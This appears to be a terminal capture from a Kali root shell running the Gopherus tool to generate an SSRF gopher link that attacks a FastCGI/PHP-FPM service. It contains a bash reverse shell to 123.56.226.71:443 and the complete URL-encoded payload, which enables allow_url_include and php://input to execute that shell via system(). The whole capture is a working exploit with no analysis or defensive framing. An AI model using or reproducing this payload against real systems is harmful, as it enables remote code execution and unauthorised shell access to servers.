 ┌──(root㉿kali)-[/home/lidd/Gopherus]
└─# ./gopherus.py --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/admin.php
Terminal command to run:  bash -c "bash -i >& /dev/tcp/123.56.226.71/443 0>&1"
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09RE
MOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH104%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_fu
nctions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/admin.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%0
1%00%00%00%00%01%05%00%01%00h%04%00%3C%3Fphp%20system%28%27bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/123.56.226.71/443%200%3E%261%22%27%29%3Bdie%
28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------